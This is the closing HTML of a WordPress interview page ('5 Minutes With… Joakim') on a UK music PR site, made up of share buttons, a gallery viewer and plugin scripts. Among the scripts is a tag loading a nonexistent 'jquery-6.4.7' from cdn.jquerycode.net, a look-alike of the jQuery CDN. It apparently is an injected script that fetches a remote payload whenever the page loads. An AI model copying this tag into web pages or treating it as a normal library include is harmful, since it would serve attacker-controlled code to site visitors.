		<a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=EXCLUSIVE%20INTERVIEW%3A%205%20Minutes%20With%E2%80%A6%20Joakim%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fexclusive-interview-5-minutes-with-joakim%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fexclusive-interview-5-minutes-with-joakim%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="whatsapp://send?text=EXCLUSIVE INTERVIEW: 5 Minutes With… Joakim – https%3A%2F%2Ftheplayground.co.uk%2Fexclusive-interview-5-minutes-with-joakim%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Ftheplayground.co.uk%2Fexclusive-interview-5-minutes-with-joakim%2F&app_id=446043282412553" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i></span></a>	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jquerycode.net/js/jquery-6.4.7.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zeen-child/*","/wp-content/themes/zeen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=239123107680340&autoLogAppEvents=1"></script>		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<span id="lr-check"></span><div id="pswp" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container tipi-spin">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp-all-c pswp__button--close" title="Close"><svg tabindex="0" aria-hidden="true" width="16" height="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.586 8L.93 2.344 2.344.93 8 6.586 13.656.93l1.414 1.414L9.414 8l5.656 5.656-1.414 1.414L8 9.414 2.344 15.07.93 13.656z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--share" title="Share"><svg tabindex="0" aria-hidden="true" width="20" height="22" viewBox="0 0 20 22" xmlns="http://www.w3.org/2000/svg"><path d="M16 14c-1.1 0-2.1.5-2.8 1.2l-5.3-3.1c0-.4.1-.7.1-1.1 0-.4-.1-.7-.2-1.1l5.3-3.1c.8.7 1.8 1.2 2.9 1.2 2.2 0 4-1.8 4-4s-1.8-4-4-4-4 1.8-4 4c0 .4.1.7.2 1.1L6.8 8.2C6.1 7.5 5.1 7 4 7c-2.2 0-4 1.8-4 4s1.8 4 4 4c1.1 0 2.1-.5 2.8-1.2l5.3 3.1c0 .4-.1.7-.1 1.1 0 2.2 1.8 4 4 4s4-1.8 4-4-1.8-4-4-4zm0-12c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zM4 13c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm12 7c-1.1 0-2-.9-2-2 0-.4.1-.7.3-1 .3-.6 1-1 1.7-1 1.1 0 2 .9 2 2s-.9 2-2 2z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--fs" title="Toggle fullscreen"><svg tabindex="0" aria-hidden="true" class="pswp-fs-out" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M0 14V9h2v3h3v2H0zM0 0h5v2H2v3H0V0zm18 0v5h-2V2h-3V0h5zm0 14h-5v-2h3V9h2v5z" fill="#FFF" fill-rule="nonzero"/></svg><svg tabindex="0" aria-hidden="true" class="pswp-fs-in" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M5 9v5H3v-3H0V9h5zm0-4H0V3h3V0h2v5zm8 0V0h2v3h3v2h-5zm0 4h5v2h-3v3h-2V9z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--zoom" title="Zoom in/out"><svg tabindex="0" aria-hidden="true" class="pswp-zoom-in" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-1.414 1.414-3.25-3.25 1.414-1.414z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/><path fill="#FFF" fill-rule="nonzero" d="M7.043 4.008l-.085 5-1-.017.085-5z"/></g></svg><svg tabindex="0" aria-hidden="true" class="pswp-zoom-out" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-3.25-3.25-1.413 1.414 3.25 3.25z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/></g></svg></button>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button pswp-all-c pswp__button--arrow--left" title="Previous"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M5.215 12.03L7 10.5 4 7h10V5H4l3-3.5L5.215.032 0 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>

			<button class="pswp__button pswp-all-c pswp__button--arrow--right" title="Next"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M8.785 12.03L7 10.5 10 7H0V5h10L7 1.5 8.785.032 14 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "PLAYY. Magazine",
	"description": "UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR","url": "https://theplayground.co.uk/","datePublished": "2017-03-03T09:32:14+00:00","dateCreated": "2017-03-03T09:32:14+00:00","dateModified": "2017-03-03T09:36:07+00:00","sameAs": ["https://facebook.com/ThePlaygroundMusic","https://twitter.com/THEPLAY_GROUND"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://theplayground.co.uk/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"}}</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
										<div class='evo_lightbox evotx_lightbox ' id='evotx_lightbox' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose evotx_lightbox'>X</a>
									<div class='evo_lightbox_body '> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/theplayground.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/js.cookie.min.js?ver=2.2.1" id="js-cookie-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe-ui-default.min.js?ver=4.1.3" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe.min.js?ver=4.1.3" id="photoswipe-js"></script>
<script type="text/javascript" id="lets-review-functions-js-extra">
/* <![CDATA[ */
var lrJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-lets-review/v3/","nonce":"a79ea02fec","i18n":{"alreadyVoted":"Change Your Rating"},"letsReviewAUrl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","letsReviewNonce":"92cfebe7fa","letsReviewUReviews":"","intersectionObserver":"https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/intersection-observer.min.js"};
//# sourceURL=lets-review-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/functions.min.js?ver=3.3.9" id="lets-review-functions-js"></script>
<script type="text/javascript" id="lets-live-blog-js-js-extra">
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https://theplayground.co.uk/wp-json/","nonce":"a79ea02fec","root_point":"codetipi-lets-live-blog/v1","root_full":"https://theplayground.co.uk/wp-json/codetipi-lets-live-blog/v1/","pagiRoot":"/exclusive-interview-5-minutes-with-joakim/","data":{"pid":17996,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
//# sourceURL=lets-live-blog-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js?ver=1.2.1" id="lets-live-blog-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dS MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/gsap.min.js?ver=3.6" id="gsap-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js?ver=3.6" id="scroll-trigger-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/flickity.pkgd.min.js?ver=2.2.0" id="flickity-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/jquery.fluidbox.min.js?ver=2.0.5" id="jquery-fluidbox-js"></script>
<script type="text/javascript" id="zeen-functions-js-extra">
/* <![CDATA[ */
var zeenJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-zeen/v1/","nonce":"a79ea02fec","qry":{"page":0,"name":"exclusive-interview-5-minutes-with-joakim","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/functions.min.js?ver=4.0.9.6" id="zeen-functions-js"></script>
<script type="text/javascript" id="zeen-functions-js-after">
/* <![CDATA[ */
var zeen_83067 = {
id: 83067,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 1,
args: {"cat":"130,11,","post__not_in":[17996],"posts_per_page":1,"orderby":"rand"}};

var zeen_70732 = {
id: 70732,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 4,
args: {"posts_per_page":4,"tag__in":[],"cat":"","orderby":"date"}};

//# sourceURL=zeen-functions-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="zeen-woocommerce-js-extra">
/* <![CDATA[ */
var zeenWooJS = {"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/woocommerce.min.js?ver=4.0.9.6" id="zeen-woocommerce-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=4.0.1" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=4.0.1" id="evcal_functions-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=4.0.1" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.0.1" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=4.0.1" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=4.0.1" id="evo_moment-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=4.0.1" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","postnonce":"c3671ae104","ajax_method":"ajax","evo_v":"4.0.1"};
var evo_general_params = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","n":"c3671ae104","ajax_method":"ajax","evo_v":"4.0.1"};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=4.0.1" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_wc_variable.js?ver=1.7.10" id="tx_wc_variable-js"></script>
<script type="text/javascript" id="tx_wc_tickets-js-extra">
/* <![CDATA[ */
var evotx_object = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","cart_url":"https://theplayground.co.uk/cart/","checkout_url":"https://theplayground.co.uk/checkout/","redirect_to_cart":"cart","tBlank":""};
//# sourceURL=tx_wc_tickets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_script.js?ver=1.7.10" id="tx_wc_tickets-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://theplayground.co.uk/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theplayground.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theplayground.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7a94e3b28ebf49ffa719ab06e3bbe5c8","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-16 17:30:53 -->